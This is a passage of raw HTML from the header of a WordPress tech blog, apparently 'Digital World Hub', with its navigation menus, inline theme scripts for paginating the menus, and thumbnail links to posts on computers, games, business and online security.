			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6969dbde15760_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6969dbde15760" ><script>var block_td_uid_2_6969dbde15760 = new tdBlock();
block_td_uid_2_6969dbde15760.id = "td_uid_2_6969dbde15760";
block_td_uid_2_6969dbde15760.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6969dbde15760_rand","tdc_css_class":"td_uid_2_6969dbde15760_rand","tdc_css_class_style":"td_uid_2_6969dbde15760_rand_style"}';
block_td_uid_2_6969dbde15760.td_column_number = "3";
block_td_uid_2_6969dbde15760.block_type = "td_block_mega_menu";
block_td_uid_2_6969dbde15760.post_count = "4";
block_td_uid_2_6969dbde15760.found_posts = "461";
block_td_uid_2_6969dbde15760.header_color = "";
block_td_uid_2_6969dbde15760.ajax_pagination_infinite_stop = "";
block_td_uid_2_6969dbde15760.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6969dbde15760);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6969dbde15760" id="td_uid_3_6969dbde1ba1c" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6969dbde15760"  id="td_uid_4_6969dbde1ba60" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6969dbde15760"  id="td_uid_5_6969dbde1ba86" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6969dbde15760"  id="td_uid_6_6969dbde1baa5" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6969dbde15760"  id="td_uid_7_6969dbde1bac2" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6969dbde15760"  id="td_uid_8_6969dbde1bade" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6969dbde15760"  id="td_uid_9_6969dbde1bafb" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6969dbde15760"  id="td_uid_10_6969dbde1bb18" data-td_block_id="td_uid_2_6969dbde15760" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6969dbde15760 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6969dbde15760" data-td_block_id="td_uid_2_6969dbde15760"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6969dbde15760" data-td_block_id="td_uid_2_6969dbde15760"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6969dbde1e5ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6969dbde1e5ce" ><script>var block_td_uid_11_6969dbde1e5ce = new tdBlock();
block_td_uid_11_6969dbde1e5ce.id = "td_uid_11_6969dbde1e5ce";
block_td_uid_11_6969dbde1e5ce.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6969dbde1e5ce_rand","tdc_css_class":"td_uid_11_6969dbde1e5ce_rand","tdc_css_class_style":"td_uid_11_6969dbde1e5ce_rand_style"}';
block_td_uid_11_6969dbde1e5ce.td_column_number = "3";
block_td_uid_11_6969dbde1e5ce.block_type = "td_block_mega_menu";
block_td_uid_11_6969dbde1e5ce.post_count = "4";
block_td_uid_11_6969dbde1e5ce.found_posts = "10";
block_td_uid_11_6969dbde1e5ce.header_color = "";
block_td_uid_11_6969dbde1e5ce.ajax_pagination_infinite_stop = "";
block_td_uid_11_6969dbde1e5ce.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6969dbde1e5ce);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6969dbde1e5ce" id="td_uid_12_6969dbde20700" data-td_block_id="td_uid_11_6969dbde1e5ce" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_6969dbde1e5ce"  id="td_uid_13_6969dbde20746" data-td_block_id="td_uid_11_6969dbde1e5ce" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_6969dbde1e5ce"  id="td_uid_14_6969dbde2076e" data-td_block_id="td_uid_11_6969dbde1e5ce" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6969dbde1e5ce"  id="td_uid_15_6969dbde2078e" data-td_block_id="td_uid_11_6969dbde1e5ce" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_6969dbde1e5ce class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6969dbde1e5ce" data-td_block_id="td_uid_11_6969dbde1e5ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6969dbde1e5ce" data-td_block_id="td_uid_11_6969dbde1e5ce"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6969dbde24476_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6969dbde24476" ><script>var block_td_uid_16_6969dbde24476 = new tdBlock();
block_td_uid_16_6969dbde24476.id = "td_uid_16_6969dbde24476";
block_td_uid_16_6969dbde24476.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6969dbde24476_rand","tdc_css_class":"td_uid_16_6969dbde24476_rand","tdc_css_class_style":"td_uid_16_6969dbde24476_rand_style"}';
block_td_uid_16_6969dbde24476.td_column_number = "3";
block_td_uid_16_6969dbde24476.block_type = "td_block_mega_menu";
block_td_uid_16_6969dbde24476.post_count = "4";
block_td_uid_16_6969dbde24476.found_posts = "175";
block_td_uid_16_6969dbde24476.header_color = "";
block_td_uid_16_6969dbde24476.ajax_pagination_infinite_stop = "";
block_td_uid_16_6969dbde24476.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6969dbde24476);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6969dbde24476" id="td_uid_17_6969dbde280ae" data-td_block_id="td_uid_16_6969dbde24476" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6969dbde24476"  id="td_uid_18_6969dbde280f1" data-td_block_id="td_uid_16_6969dbde24476" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6969dbde24476"  id="td_uid_19_6969dbde28115" data-td_block_id="td_uid_16_6969dbde24476" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6969dbde24476"  id="td_uid_20_6969dbde28133" data-td_block_id="td_uid_16_6969dbde24476" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6969dbde24476"  id="td_uid_21_6969dbde281f2" data-td_block_id="td_uid_16_6969dbde24476" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6969dbde24476"  id="td_uid_22_6969dbde2821b" data-td_block_id="td_uid_16_6969dbde24476" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6969dbde24476 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6969dbde24476" data-td_block_id="td_uid_16_6969dbde24476"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6969dbde24476" data-td_block_id="td_uid_16_6969dbde24476"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6969dbde2afe1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6969dbde2afe1" ><script>var block_td_uid_23_6969dbde2afe1 = new tdBlock();
block_td_uid_23_6969dbde2afe1.id = "td_uid_23_6969dbde2afe1";
block_td_uid_23_6969dbde2afe1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6969dbde2afe1_rand","tdc_css_class":"td_uid_23_6969dbde2afe1_rand","tdc_css_class_style":"td_uid_23_6969dbde2afe1_rand_style"}';
block_td_uid_23_6969dbde2afe1.td_column_number = "3";
block_td_uid_23_6969dbde2afe1.block_type = "td_block_mega_menu";
block_td_uid_23_6969dbde2afe1.post_count = "5";
block_td_uid_23_6969dbde2afe1.found_posts = "27";
block_td_uid_23_6969dbde2afe1.header_color = "";
block_td_uid_23_6969dbde2afe1.ajax_pagination_infinite_stop = "";
block_td_uid_23_6969dbde2afe1.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6969dbde2afe1);
</script><div id=td_uid_23_6969dbde2afe1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
